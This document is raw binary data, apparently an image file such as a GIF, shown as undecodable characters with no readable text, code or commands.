���-���D�3�P%�q�p�	>�>�U�B��5�`	n��f� �.�/��~�s�VzW��@8�	Jp�	�S+�+��,ۮf�^��S.p�$C"�@�?h���%�05��0 p' '�@
Ǚi�h��9��y��n��mB� /Xt�J���e빢+�U;�����y�6�rtj���� ˷1[R�'�y� I�J�+�˨h[�{�k	�5kL��957�*;����.P�<bC#/y	B��pyj�r���iɏ�{	��*��g�k�Њ�Պ�Epl���@�w��9�f�Z�ԛ�
b�l�6���H�� ��_1�#h��~��}�b	�{}�j��@���5���k&���4o�(��6��;GY�ת�!$``�@�� È_;�� �+��]F��bt�)b�� TǪ��C'���w�|�y�fL��t�N ��Z�D)@ �8S}�����+�zb�;��{�h' �{�Z����Ⰶ��Pm�D
�9�O�A��ғɘ�ɚ,����ʫƎj���js��� q@��m��[  � �y<:�� ��[�׹��f�@��W�	o0�4���ip[�|�9��FCo�$ʦ[�<,��$5��� 	pmy��P�u�>� u�& ���:���ÉL
�p�j������Cx=4�^��5�Cx�쨔�9����@�@�ܷ�k���D���8�}	J֛�-E�j�({�l�5�����l��A�l���q̶l��Q�J��=o����� pN��1N�y��s�e�<��J$��.;��3V;��l^˥�|�o�w/�<��N��c;�O���)I��>L |�	��	z G5�G9/���l�.{�uP} ������eͲ�W�i�'��;��ơ�?R6��]�(�kCE��� ����8G9�v}�;ٟ������,�,L،�}�N�Ym�ʌ��-LT]����[C�um�LN��|��5+�853-e���@����P
�od� ����y�������Oj������ߧ:���ߧ*Ȏ*gYs����� �P�k�P��?Wߌ}�W�c'ҽ���첱�L�0Q��1�ބ��+��e��$6��
-�S0� U�E��@5�s�k�-{�'�iu��k��J��f��T۲I���C��N~�D�C��X.���'"�����0 '�\1`�gX�D��Cn�M���5a��[��z����\�O�5���~����N��t\�y�E����	�p��<˸��BT��T��\�P�+�hȊ~�ݢ�C5��5@���N�ę	�sI��5��h�#mi�Cg���������
���c��n����1��k}����~�^���EM	 ��>T��p�$�P�A�~�0쟓U�S����ή��[����P���l�g` ��(��3���8��pK� 7���I�zN�����J`�	��������<~#�<����_����spjRO'r��N�`��ٷ �Q�����_k:�CJ��#��p��#e��TY!��.��>VU��d_�f?�[�։ p��G��3��P�#À�IjA�'纝��D
p�7p����Г�CLe�|V�l4{N����K	�5� ܜ��������ֶ�*�A/2����pĘ�� ;�{��=̋l�� #�)�;��7��b�	��wj���fk�`������@3T�O�9��Q�.��;���eN�|`����A*�j9�7���F	!�7��;���x��
�9��֏��  X��������`x��3#�"N�X��E~�l��q�F#�z�r (fL���0`���$O�"0�� ���(��A�eX&#M�61��[�)��"��WS�P�d�&Zo(����G~�2Aq����&w�a�1�`6LY_��M����`���$��qcy������/B%��q fƌ?���	fB�zU,����5�-C�Dق!������0�"�%Twt��5E׮��,aМ��瀇QR�˗2� ^	l�P���r��Q��W�c��ս-V�X�L�ЯDbδ���9PRi
0p`�hB-�,ʵ�|�"�ض�"
4�z��J@h��M�R�=��⪫
�h�èH�������re ��렆�  -�s/=��B/�#˳�
 ��>( pe&.�(�0%�NB)���a0��^�!�ٜ%@��@� ��:q�V�ʫ
^�+w�p � ��1� ŀTA����%���.�{R���H�l�0;��9X
�%�|)���	��*
	��@�9�󐨐�j8�B�Oo�N	�v��6��h�т�!$e��].mR�M�<�R����p�$� ò�1ɥ9Tz�H+3�,�26�pW^}X��n��;+� �%� �S�����=��<|��~�	 ��QmS�C �=�4E����*�9ATB\qE�	I��8�b��Ą��9���.���-a�/4xᆃ���el�ؚ�S��SC�P~7їm�e ҁ��"�� +#�vR4�+���`;�u�|� ,QEz�� ���l'xH�F�`8���}�8�OTD�8?�U�]�� 4M��S Az�۽�m�����s}�������DR�K�����u��|W��^�pM�$��-<��׬� ��_lc��mA��S�$��?�����H=O��U��;�a ��8`�4�� I+���p��Y�ea�R������33�!�G]�J��f��U�5U���\��م�`���P>�4�a ��N�?%HI���\S8+��\X1�[z�@��R;s�V6&A�Y�n��A
�!���#�&
4��"�I+�t@B�ky��;���d����P��dD��d�"#��Gf��H"�	W�n6��A ��l[S(	&jA ��C����e-iy���r�OM��%|�as���X�D6�hFS�Ӥf5�i�r��yO
�/�r("��PD&QNq*���<gb&��a]��/�r�:�
��>�Q~0%%-�%f�ג1�%��=�dL4�V8��iM�fT���2
��zp�L!��(t��H� ������.� �$�U�9h���D���3�A\�!>(GRfy�Z>U R�jT�
U�N��Q�eH_T���eYeyV��A#Lq C�{6�f�i]iz��t^�RJ��屡�������}�+p�� ��X�FV����k>��<D7r@h���~6����F~q�LN�J ]![�&8#�A\/g" `�12�LMQ	��(���@@��ؙRV�˕��p�&��Q0�`�R~v ����]��p�S2�u�]��Wl�%Mm�H��~��C��L�a{�E��X�X�1�,f����v ��n=�|���UcGظB�xf
�	*��ۜhk/�QqY;`3��MP��<`�ft������L`��3(P��!>�[ �>��'y��6BH�bS����C��Z�Y�׮��r��KE@�@�����a ��>� U���H(Y�uuA���	�%x��u�e]�������)v!�3@)θ��j�K���	Jq��04�	LpA�=�iPZ��u�Mmj&����D�a��Q�z�R6BZ=����
~u�y-�>'��u��ް�_3͎zT?��L4�wӜ>u�]mml�`��MJ����&u���\\�!֢f����@W�+4�JH�B\B�P��|t�-�����:Pp��Sڥ�����P�y�G8�Nq}F��U����8��ӪP���}rP?wѳe�
�U�[5<�����p��Y}�,M~�X'z�ZŪT���<��Ǎ�]��|���%W��u��R���M(��N�P�d)���]�
 �)���3���W��m��;�A����?�Lm3�Z���z߫����� ��X�_`B�*Br������ �{�m,nw�����<���&c`ﬆ� ��RQs�U�z��m���$iA�Ɇ#�O��eK.�4�V9��|��#E����A @�u��~dB2��~���(`��|v����\w:�u����__]�^�H���x�<��i��sR�D8'gX�Lh�L �|@��:��5Ec�p2�r��3'<���>8�;���9Z�,3hADkA�@]�'tA3Ч��������D���h+��~(σ&���ϫ�jS9�s;�K#�K#4:.S3?#H�O#�آ2/�2*85�C+���Ȍ 9��A�L�zX�p�Z!>(X;�S#�{&gpB��4(|��;�<\�g�[�:E��P�BR�;Cã�
�-�ѐ�?H��y𙹸<9�,�%S<�S�D�D�BEW<E�z��c�����k��1҃��35�*=]	�H!�1]r�U�����11ج;�U�8j,��C8l��D��k<�n�Fp�ƃ[�� Dl=��BR��*|�H=�E��B���О�ɗ?ȃ8طX��hG��~(�{� @�S�=���M����>tD���BkbD�_��kFB ��K��8\  !�DQ��t��\E�[�Oc��#�s9[���#�WD.ó���*�腎,ƃ��Kpzx�$A��p��m\�����C�?�Jt�1�����B��3h5��HK��GOK ˲d�|�%g�aj�9�8����� @I�7�d7�7��:�̺��ɧ�;�REOK4m�4m5�4�ȔLmc�gʎ,�Y!c9���	�Q��m�Els?��=ʫ��v����£�tM���jk�蹏�*6_�K�
@�h���GiJ��:�D�܄��Զ�4��4?���D�J�dM��J*p��Ѕqȃ��	'����������$��<5j�ϗ�O��4�H֪̳�;���JM����d�^�7]ȃb��	@��#>;����Ȝ6N�L�t���������6Z;�HH����t�̇�Jk�P����lK��*���HF
���C�p��:�,"-#mE*�PuO�;R'-R(���:.&pOu��L�+�M3�6+UR0S1Ł�tK|�LT)�W �`8� <B�������H�%�͍(I��:�S�b;����P�F0U�<�$�Fu��T�O+uT�͐��HS5eө���8�,YBk�EYr+Q&���&�4=�zDM��McQ~�R%��R^��1�����,^�դp�`8�5� 
X�P=�����sg 'gP�s�@s� ~�R1eۄE�A��@<'r
��8DF�SE��%eG�&��pݴ��BY�?8:�DH��T`f�V�`�.Q�%����b�/�U&��&8���k �n%Q��aȐ�X�AmTu�;�R�tĻ��.�T��R�<��k��:�����5hEX�� �(�@#S,%�L���E�*%Ө������
7#���>찠�I9�/G�ڄ��[�T2e�)��S T�}TJuOU�+��d�D���J��q�8 ��=���� �  �R��H�����(�-[ʭ�*�m
�� g�<rʃ1p�~H��5[8���UP[����;D|TڍZ��ȳQ��Xp���^�?� �]�p	�P�%��	X���e���'U �U��%SḠ0��7K
����P�H����T&PY*�^�uGU����^G��_T�a��3�AH��4pZ^x��ń:l^�]���`�����{2�e�ڕZG�]��ep�����3�h���k���U[���;�`ڍ[�U]0��:0p�48�bZp` ��!\����
؃���MH��m~���^.vT��@������=*:z<D����ˊD�e�{��.�c��Yo%� �!��4`�4@�-������}�=0"#ڃ���+�+kp_����ڷ�Z�d�Y���(��R��Zk��!�.5�䪍�,%�I�⥈DH��J�d/�Z^eV���R%Lp?��4�P @�qX (��bD6�M�^��Y~�Q~]*�dJ�ZH�ZE���B�l��E��*g��Y�eR^���r�eJ�dH^�Y�dյ�&�UR a��JH2@df�p�E��C�
�Y)�GV�r��:8�Q�gNf�aH���>n��M����foVT3�Q�BY�h���U��ye���rP�Ubb�@ ��ܑ�$Ph�9i�%��+�h��� �����10.-��n��.g�eټׯ��j���}�>WHp�J�!.h�DAGq�8�v���+^�k�i�V�A�j0v(�@��b����dU���6���h3�Ƕ��t� ��N��F%�"����2��+�>wVg�e�M���Zz��=��l�g����ݮil�g��曦��e�zm���i���jk�k�VMB�Fib[h�4�`��i n���*l�vĴ0Y�^n0�]�5>n�~�r6�2n��)�~ll��L�UJ����^��oK��	�{}l޶�&����_W�pu�>٥�W�ou)�+�~e3h*oq#��X%L`����O� ���UJ(��^o_q
��̮�@�����U���V��^���Z���a�
-H��J�=p�i�"A�b
�v��!H�!��4G�5�i@�g�fh�7Ws3���|�4�sp��}�;��:W�B��B�s5_s8�Ux�?s�V�r0��s0��©�@r�����1ɽWlXtVou8�i3�tW�uZq9g-Ygul�\��^�����Gw����aOs?P�"�6;+�r�rr ��RwhZ��Zwupt��֖��n/�E�T?hupH4WoV�j�]�V���pU�wl�p~�;ٛ�тE��>(r��@*���stz/w?���')<�H4w������zx5��^�ݥ�Z[��w�XrtW���G�)τ4�
02�� Ku"@�H,h���sm?�w�G�!(��E�e�:@��G�u/���z�Ov�jᎿ���ץ��!�u*'a?���y�ʹ�R�$�-JX�� �	�
Ur���-� �9��ݠƊ�|��tlbp�C��_|�g|T��� ��w�ȈLȾʄ���LHP&���~��[B:6s��%�"4�*���\��q��h�]o|��%�Z^I�|�o|�_|p�1<ĈO���w�Ȅ.�8�ޱ��<�*�'co��bJxm�Z\�i�JX�(%�wɡ����ş�r��<p9�����ir�6?
2l�[�;M�8����r6r�(ш/�����`��F�l!х��;�*4s#%Z�2���)>Tb��)�4 Gnŉ,X  �4>|(˔�_����S��4\Yp��P/�M�	�����M�"@��^�ĕ��0b~aH�!��D�<�����+̮]�`����Ĝ���t�,��0>-Z)D�%;�X��tU1bT��6
�r)�QQ8-bA��ЪŰ�B~�)�N3T�sﾽ��r�&:<`�/�{6���Ə]N�u��.U`60s� *D�G�8�-i�2!�$1La( ��`��Z��	9�� Pś ���a�RV�	 ����L(n����Qu�aDQ��dJ��#F6X/M�Ï3O>iY�Yy%	�8�K~)��KLfL��
�e�RGYF��	:� !@�Z��1Xx�!	�UU�@�[���(<�t�-�FF�A�� � ��du�y��FX���*�� �JDх�X^k���7Er��:ٓr���"l*p���#�0R�!0�A�TE'��U�� cL֞����7���'�#�t�)�(r��f�Hy����/��K�	�BUd���[f�~U8\E<������Ҧ��D�2F��1��,�I���P����T�"��H��( �؏+���t���ˎ���0:��4%�(�}�)���[��\���B�B�-L��g���c�K&��KY&�d|��itl,�:@8�{T��,D �7 T�Q9o�Z�7����hb�r�x��E��|���4�H�r�&�ܐmZhaҤ��[T������/lk�ql�U��)yD��yP��ٷ����J�#0�ؒ����z%��� �^;0F� �,��2��@?���xT�Q�L�i���b	��m�P�D�����` �.���g�*�aU�AR�ְ&,d�.1,��mcN��8���"XB
�Y��*0J#B��c���%3��� ���Յ)Sy�]�H�P��x�T�>0E �K�b�X��3���.|�%D�B�V��Py��_�E܍M��9��*#Yo���r�m�@,_�BP�E�]�x�[�����Z�X�L��:��5Ca@*P�\.!��p���X@D�ѱDd�,��z,[���L����61�	lS��8u� q��x�X�`A��ɇ�� *���4œ�4-���Ȳ_Mݺ�.<�rk���h!�4,a	�4c/�h��D�b&�p����X�LZ", �` $�H�Rm� S�&���<�N���Ι1�j�y��*��a(� ��'fщO|���C*RцT(5PV	 ��r���ت��U1�"Ue�����=�b��H�-fq�Y����Q	� ����`$�V خ���+ �.��]V�j�b��V����0��f���M�%&���
ph� � ���kc[������-<Q��6���nQ�[��ֵ�= n_�Z��v��e.rwK[T���mnqa]�67��=n�^Tc�~�nv��ۀ  !� � ,    � �  � �8�
U��<!C�J�8� ŉ*N�p0�G��<��Mr\ɲ!C� Wf�ؒ�L�8YZ< p��@��3�͆={,!=�t���JuJuj��Q'�#t��]�@��
C���%� $HVl�'̪e��+�W+�©g/�EqVaxU�O8|Oػ��WU�*¹���Ҩ�Ġ4�4�TZͺ��׫O�I����D��[�v�_����Eȁ�9c�(e̔)3�8�5@�q(�����F��19��fF�7:�CI��������:��J�U���z4d�ƀs g���p�����K�@� �� ! (_�������I��
&�� �8�X��I̐Ĉ:D7P8@�05��:(0�+�%�	|z�-�ݧ~�E)%����B38@H@!�}��qs$�J,q�&���1�� q����u��0N�t�� 1bBc�I�A��@�訐IX�
�_�E8�d��=%��J��j��F{�}�`g���,���{��8�X  'xI��j���'4c���t��"���@�8�
�D��PJΥI�2�r
e~�N�~i\2�^���g����>���!K�Y�&p�p��4���b�[��ux݌Ôx"t����q >7�ݒh��n� &��@���v���1��}���9�ڻj���H|����-�|���[ p�	1�)�	��&g>��\��V��s$Nr�9�����bBd��C.����ͨ0��Gi7�,�~�TB�p����AKmآ�JT 0ч()D��oB1���,cz��2zs���+�cr��#�I�(�s���pw�Dx�d0n˞A�ni�2�.�d��dN�@���zV�,a�-K���!��J�[����[`�-�/����q�a��n:�j���<6�谍P�s��u���-w��/��X��� �2�8�	�`1�[,#u(L�.�q@�N���&�,
��|ЏA`����@!"d��k>Z���7���Gd�V�p�)X�n�C^VH�.�b]��X�0��],�#1F0ҡ ��
0G9�юft f0�5��L�,�
���c���H 
�` $%��Cu�*�ǖ%�o�([%�����W�-�������}�2�ste���;�q�.]	�2^bk���l�^�@�� (��I���ą4���2�1�h�#� 
��AZ"x`4�lu+H���N��e,򇍌�<�I�z�S~��E����F�1�n����a���B�PI���tt�+�(?E���Vt�0XX F�B'��r� �
Z�;�I�t��tiLaJS��ԥ8}iN_�Gi���(X`j3pEq�Ц*���*���??E'�@`�)<(�b�Ё�1�0~`�S��ֶ�թl�j@�,�h
� @@1?�U5lM9��?�Mw<�̣�KpK�+i)Đ V��[T�_���βU�t]�XD��9`�t�Z9��β���8l�n(�����jR(�a���W�V�׳q��-h��`@;AQ������U�as7[��[[e����b�M/gt���׭�-�O���DAZ� �xP�����MEf�a����RQy�����3g-@q�K��67��'R`+�`���o�ۚ݋��鹪`�脗[`(/
^ѰUC�e�"e��7���@?РA@�cB}Lb���OB�N�����,�|@
 �+0A�C�G��ˆ ���g�1��lf�����n�s��Lg�.�=U��H��Y�les�M�5���p�l';�'d|(�7V@59C��.��h�
��h>s�y�fO�z�%���q(}&5������f�����f3Z73�qD(�%б
�B��	\Q�˗���~��Qp@��m&�C-6�����#�1�0���s���I����vi�C=�66~�C����k�hY	~C�q���`b8��ե"�T~��e+qI�Z���u�h--Zq9�q~|����z��̸���Y�n�< )����?1���( p�·� 0Џ���3��T�8
^��7�E�J(�Je�{Mo����`_���un{��S�((�7a`����P�-�( ��เWH�2@�F4����<<��� � ��حyxGp����%�ЀUt~n������O�v3R^z�������)L @�B�   ` >P� ����t�N|_x��\סn�\�����z����m����Ҽi�Nݽ��?^���-y��(��w[}C'P�"���a�a��`�nJ��x�%�k�V�ٕv��K� BP���x�6��7�X�(��kh�%Ѐҧv	�6:";ϑB2� Qp�! H��g	�rx��Vz0}3(Uie��8�A�8�ȁ%_��'��3-�� @P�� �Q� 7��0�dm0�dX��5�bHX����zg��f�e�EZG�FH�D��E8�{��(rE�]��$��] ��{;�07  `�C��l`�2����(� ��GX�������x�����X�eP�vx�@8�ȇx(��X8W <��1"��hS��p�*7���Z�ՀHX��h�Bx��(%V�����X���` <�#؂6)6�@���UHQ�Ҩ�H�X����ḏ����ȍ��g��t��y��
��'�a-�o�!)����h P2 @m�$���"��B�>��!فBВ.ْ�؀/���؋t "���;e#�#�T���p���+]2��`��8��ȔNɏ�ؔP�R��-i��3(9GJi��X�`�(�_�a�-��8Y�bn>I] '� [�[ ��*�,��0�2)��	��i�,��%v	�Kzp3ـEO���.��)OP����#O4SF���l@U�wh� �  ��H���Y��y��yǀ�`A5�/	�P�HǕ�Yg�KuP�9�Ǡ���;M�.f(���3�&Q0H� ��9����Y��I��y�깞��9��Uט���B��Jg�ιz*WQ�М3i�E�;��hhc{ � ;p�'�+�Pmz���y��9��h��D����ْ¹rIY#*ǀ��������U-1R��� `�6�1	�B�{D�^�ttDD�CFZ������9�gg�P��DZM�!:�*���p�I?Ʃ�*
���J�)�Y��,�a@��#���1�&'@�2v|ڧ��p����9 }b'v�7?��r���qjd�X z0��ٞB���j��i����JQL��Xꞅ����g;#�qJ�{S�p0@V�F;�y�Z��Z�=��T��t �`|�I���%� 	����H����z����*��j��0#3*#�wWڡ�@i C��P3B��}ڗ}�B#W ��Ȋ�B�ʯ�iPb�˧}/�}�p	|pZ ?\)��ڞ�)��0�9��J�����z#4"#I�qJ��1�{Q�WU 3 ��<�1*��{��J5G���:�[����@���Tz�y��=�H!*���{�R+�;�>��� ��3�Ւ#7J"#�[0d[ ;�*f�<1[}�T6� YW @�S[�4��E PP�sx�0L�	��=��M�j�y������$���C"�0�@U�{� 'w�%ա  0*3S�k�[)a��yk�|+��� �P������y�¸�I�;��;�|�	PUK� I�[#�J(IP-@� �
r@ ���� 1K�Q������;�۾�۾zK}KQ��I�H���KjC�p	���[�|��������|��������e?ܥbL�;����G ���0܃2%s۸���I,��;�z��4
 ?
�����J�� !J�?��ܾ�D|���E���T�?s`Um7@S0|�q@H�K �b5�D��p�0�7�;G�pD����	�p�n�~;G��o�H��ƛ��@��cAtPKz@�����˷��ȋ�Ȍ�Ȑ�ȉ�9�`�zR�~��:�����PP5�"fT��y ՛uj�	��ȁ�ò��B[K� 3?��4����O��<�4�	p����������,����v�x�Øs�� 	R6����Q��w1(K
�L�|̬Հ˹\��(�����
���\ ^@̍�ghy֦З����}ywk����Oj?R�;/��| ��
\B!ԑ �A��{� �`QIɷ������ ˳�<ϠH�`[��ʜ� Ut��%G�,�|��Q���vN=K���l�9pv�t��)��\"�L`�%d��0yw��42(a^pS�MH��pЍ<z�3 �����^�u/�K��t��|ku�F۔F��؇�qv{/��ru��bl)�`0N��@c^B!�w�:Hb���ϒ�����t՜�Ǆ=�-���B�5Ѭ]�^PX+��}���{Fɗx��Eɝ�o��L�ҝ�vsP����1W,4�֑�*�w��\?��ڵ=�4 0�	���޴=�=u[����Ϻ,?�s�^0Ĝ0ώ@q��^��_QrMഝ�ʕ,)2=�-� 	�\S��:ԅV������Mٲ�̰���ߡ0��)�0��ōo� �s�)���Х�?��K�T�WQ�-��]�[ ȑ)������
bFI!xG hq�\0 �N�)>����%��p�����F�����m�v���-��?��^��0�^�~���Ln�]܋z��bһ/��Pb�`R!�#2HP�~���M��0�`�t��^�u������@�+��m��<NЭn�+~�
�>��N��.��
�N�~�f��j^F����;� �P�޲�E5�U�����~�h�i������~����氝���W���n�u���� �����{I�S������	qв1 ��Ye��^ }���������_н���u�槾���e�i+������.����7/�(�憽ݢ�l������W�w��
� �pn�����c��*/��[F������� O�:?�h����F\� �*�)��m��o����"_F��9�5�2���	F�7t[�w `p����m��c�^��G��&9��~��h��?�-���3
����Q�����/���������-�� ��x�~���B��p���|�r�p�=
��]����ϰ��D��	J��t���O��������d/Wx0���������^� �� �������������?�vb��`f��&Q�K�4U��!��[|DD��x
x������< I�҇��\�X���1Av��m$IP1b���$�Q�`�$Z���۞�,��!s��q p�0~�W��-a0��8,�-�~��F�#/��i,��%x�L T`��jH���В��<w�b�ᙾmIn���d˗+SΌ���m̞q`�G!B��R�3� B	�uBF���b�b@���}�}ٲ @pR���w�"G�z�Rm�6صg�~O_�g�Iҹe!1���u������O_�}��黧����_�J�9� �����"�U���ȶ�Ђ��ۇ�����sd��K�%VO#:���Ec|�=鎻E���;a�D�1.#<�rH"�4�H���@�@���9���w����-���b'��������!��\N	:S���R:����?:�"G�xG��@���1�m�?G#%i�(-��?�H$@ ��
����������b�/�S�
�q¯��r���a+�L�N��p�G�TRG����Bu�e�@���Zl���F<@�1����~�D��(��*�RL�V�X5�W?���<����qB�\wݡ�w8�N*I�G"�#b�%&����<g��Iu�@�(��Ç�H�`�yU9e�c��M��� ��)����Vc������AL�W�{Wc	oi��������d��t���ܤ�T�`8�X�.�0t�b, 6���A�u�C-R�Sp�s]�D�O�
+R�B'qv҂~\�����$ȁ���D�p���X�l�C(;�%l�����`^�\���A�`�O61�q-��~(ǭn���X9ĈA �h<�^V\p_y�"�]	�b|A~�(\q%��6�� �@UW�?��j6��0
zQ��%� ��lQ�
�x]�^�~E'.�)��v�4z� : 6(��zwC:��74΂r��ZƸ(|�k,����p�m� � C`>tI%JR�%ޡ���oKM����o�.�2 X���k�b��,~`Kh��= 4��nh<!$	 ��v;�`��xG�i!
[Ђ�g9��H�t6�92s�R��г98�A P��P��ՑA�!�X�+�����E�\В2�B6����0�ZFG�nW����j��^��x ��~Q�_�/\�2j8*���	�x����asO��;+.P	��^���T�
��|pƺ�C8o� [�U�+˾7>-p�+�jh4�0��")�t�A~�$��Jb��MD`7C�x��Tҵj�D7�@?`�uZAeܛ�
�IK2���-�iG2ǅ,��=A��p�s��Y�s�@g��J�X��ae��D  8��^��b�IZ1����JP�B2�9,eNw����Ud�a᠄�~ώC�
w��^��x:�LM֔�1�
V �. TB�L �
P�N*AAJT�@W���`�dU�)&+0@��Ԁ�L��ΐ�nO�&z�
�*�,�,�)X}�E->�z��ma��nu�
@�BZ�f�G�q�Ƴ�PM'Ixģ
����ȸ�5qhCH]�6t��l%Xn]8�±���C� Z�p;��K�)�2���	Ԃ,��⇋�� ���Ar�K�������c��Um��+��y#`����'̸j|��"� �-�n[�*�vd$#�ȗ�0�*�P�����&A��0����<*�`����Q�P(����r�}B-|a	y�#HmXQ_���j��(1
@��σ.y*F��%�X�V��]�[8�[�����y KN�W����8���T�z<�8���`����}��hT���U4$i � �Pƫ*��X$�K��}�0���fv��)G�Ap>�ąu�Q\�Zٮ�#n>� ;�BK<P}��;�~��3 dI ��9��TPxs�� Hh�[��X���\
�g���
��!O ���R슗��L� �r�����>�s� ���Β�D4���5U�b�8� �>X����!|<xFэ~t�']�Kg�3�������Qv�����` �EKFN����+B�:����Nh�B '�C+8�Η����7B�ƅ�1��hG����vox�_G��	�6�A�c 	$ASӗn�[�A�x��>�����+^a.˪����"��)vY��r���
��(�Q< �`|����l��&��{d�9��ƱE���q�)<,C������, (�<��؂T��k�� pŅy�|���� �_�$�&�*���������������8����+j?�x?���@�@����� ��X�[���䛉���S>��Hш�	ғA$��,��p��;�Jڣ�`?F�����`�&d�y`�p�)�B)��'��*�¤`�[��W�G�?-��(�B���Jُ�������B����pC7L����ڜ��
���� �0±8W`��3C(tB,��,�BG��I�D(�}>�ÄW/�G�D'��y���نP��P�t��RL�t��VdEX�񠃫�!�AuY�K�3H�� W��(�4b<� F�+<�L$EK��F��lDC�/Ā? �k��RtBT, `��(Gl��t�{� ��E�ᰈ��aԄW0Ɩs��f�1`�h�R�F3��d`ǅ�G,�n��[�D��Jl���dBT|Fid��d�H�d�L�F� 7��V�Y�U Fc!�#�8#9�E|�j��j�I�ʟ��{0I�E�J��ш���y �d��,�SLEGI'I��ʣ�ʮ	y, P��H���,OQ����WX !9�:���qh�H� f��J����K��0A�?G
�t�v�d Ŏ�Ɇ�ʿ��ʄB�$K��$� �.�)M6r��D`Zi6� � q���L��gX��t6�#KzBL/�̅|�:xF�d�Tɨ���TΣdN�|��K��,��`��zĖ��|%��qH�H+4m�<X�礁������8�j9�H|JA=I�Nt�ϑ�T���P���J�H�9x�9Ѕ���y��8Fҙ��	Xp�q�o3O���������4�d �K��k�5�K��dϑN�Q%`���� uEMMQ!�� �{ �{�,sA�<��K���.�����|�g��y@Q2]�jX�/M�F����,��l��4R���K:��2MQ���[:\��� �G2&Q�z �cܘ�̛���/���=M�3��4����T#�Q�T:]dy!-R2�,̌Hq�,�0��Ҝ��fqTg��Jh�A�U?V_�Ո	U#�S���_]�`eV_��$��cMQ=��Q#��|� )�g�d5R/ �4�ZI��Õ#�D`@z�7[�%��F	
/�W|�W}�W= Wd%�@�W��{�S�{�pu�@�@�V��U-t́���q�XGY���MYWtAz��9�NW�Iz�@=E�@���mY�}Y�UY��Yd�Y�}Y���p=PY���P��@��=��8�ؘX㸶��py�?p�^ �v�$�3r%�!SK�@hٰ[�-۱́@@[�X�m۴eٕ�X��gۖ��`X�[:u��g`����ӿ�K�)	1����,e��C���I�W/h[�M[�E۳}��ݵ�\�u[�=XYϥ��Ϥ}�(��\�%ܰ�۵M�����ڛ(���	�=|�U�
�\�Q�z�z�Y�ݷ�^�%]��^µ^�%���\�=��Hݽe]�EG�e]N��=ָ�Y�UZ���=]_ֽ��@;{��s���Y�i9�����Q���-`�U��=�^`^`f�N�@Ѓc	
�^= ���\�}�c��a�\( /�(�s�W�
ȹc�߼����=a�a�a�e�n��MZ>��a#b��q Ԟ�E�)�W��*>�~	�a>bN`�]����ch���n��+c.6b!`�HxU�@���W�
�;�����QHݴ��%�5�=��ec��ud�-dI�䀅���>� ��hI�`f��5�D��1��7���A(� `�;D�d^M5]���h�E>`�`^.�bζ1���-c!�]8�.�2�d>`6��`nf`>n^d>�S\hP�D8�cz`� A8[Α�A=9"Y�g�fmnn�>|��#��5ei�f`f>haVch���.�}�fm�f��h��g� L�vM1�X����g�؉CB�؅�=��}�h!h\0�>C�Mu�Q��m��a&	\�g�V�\�eIh���f�F���bT���{���)���7v��bDi���ID�@��i��i=����6�]��ϸ~Q�9anj!Ph��k�.4m<�IHk�j�v�〄�����Xg` �bԑZ>�Zպ�ǂ�E� �K�����f��f��;[�?������1���f�}����i������.��Vc���[�+��jBxl� xKC��d��ꢺ��r'��@��m����hH<�[x�$ �tH��F넮@�>�>Z����n��蓃Q�ɟ^���vX��D�` �@� 5@;k)/*8%@�}���c/@k��p~��c�� � �� 6H������m�����o�� q!���
^G ��ѩ��- ��B}� `x�s ���9+��O��I8<pI��s1�c8l�H�8��� J	H����0�fI��s1����s?�s1ΰ��#:�+���$xZpZ�'��^:9���+O�	�j����� ?��>���gI�ׁ��s=`�c����S꼕sR�q�HjR��9���s���a���0�� ȱFwn�, *����ձtK�tj���Ow�f��0��Q���`�}�i9�=���(u/uT��R�qK�rp��p�� �0X��-� L��4HGGH  ��JG KG��K�vZ��6w	=���pg�f��9Ou� +����f`wO�?�i�@y� 
�w�s��00ہ�Ӂ�@�� ��C�"���Y������sQ����\`������T'�?���
����/�f|����U\�x���v���z����W� ��c��E���A( x�4P��G�%px�-���MX���������/`s {��y@���|�/6�cu���׃�/{.}�����'{?�j�@'��\��㡅� �p�=8z��ş�	�t� 
\�|� �ǅJ{���/�?��`��x68��{����6�~�W{�w�O�8��Kh|܊-�$ zr �-�>0Xr�B�T�h�
i�(���(IJ��qc�l�%�#G�%$Y, ���N~�fTE��R�D��g͐o��@�(6 vl�gK�*��"�Ar��@���{� �0D��dT��x� �@����Ͼ�s��C�"��?YV,�qoP����r(81K�Uvd����
S'(�j%J�.]�� �!��FiC�q�eF��ڽ��hb6ws�)�t6���h�m�8.��dSfظ݊t.!���jV�(�ȑc������{Tܚ�iﮘt�\8��µ��n������}�Y�dP��B�)QVh��U� �7(�7��SF���s�%�n��'�$�p�.`�G7�4\q!��bG��ԛc��X�>p��c{3L�D�Sy�	(�� � 0�@	�����#�6z��_9����&~�R3Ʀ�\�	�=��s��TSrA��K���7ܰ���CN��  �	y�a�n������EI���s�#s#�)ɧ/���$��ڪ�2r�"��q�[ �p��NP�
*L��;|�ÓhD�, �C@cmX��ʐ�]AV�%$��姩^k&���Hܸ�"5
��n�f�gQ�bjk_���AN{~ G�HzS���	�v�>�E�Snq��y�.ƪ�W�-:(�H�3a<2�#�ȣN�b
f���u����t]l���8��t��0�}2�}`���|0/+e�a �%�%_�fN�X�d���a��2�\�_�&bM�_9��ýr�%�J��9���-a�����	�f>$LN'>��!�h��զV�'����!�ئ���٨�,�E����|�ь���
�7�{7 S�Y (s3�a��0T�����aN��Z@�(�T����v�-P�@�	a��z\����E�$"�衇>�@�t�m�v���*�l�E��-��e'��7��1 ��ӡ�0�=o�j�������Z+�[�2X����>�,�({�cT4�q��ˀ��Z�/�!G8��T�����Fq ����g�B p~�-Vn�PU�����]�
V���$2I�+'����`������%�����~�#�r��_,` ��!�v'�.��5 ���;�a��_�l7.�`&��P�.�'�a���ﬨ��-�,m G��` �
�Z�v�+̀}m��-��8`����  �	 �/A�^�����b��.N��_�b-��9?�� ��%wQ�[	��!<W5��,�	�P -� JR��� @��V6��ʔji��Y�WW���;�ܢ�[PLHq���@�Ж,A�C�� 	I�l�E8$^	W�bD��g�C�����P'w�\�o�%R�)�`
V�[ЖІ�C ��h��^��AP���$P��8&2P�D�`�`@��[����i�Q�A@ K[��!��R�`�sB��C�Owх.`"Lz�f_��{"���LC�W(�MX'2���� �H(��+�*!P)X�\�@�b[(k�p�zt����'8�ν�*f��`B�P��)��¥��8 !ޘb �d,c�iD�v�
�xb8��ݮ�����>��0����� �C	����^K�Z�`T	�
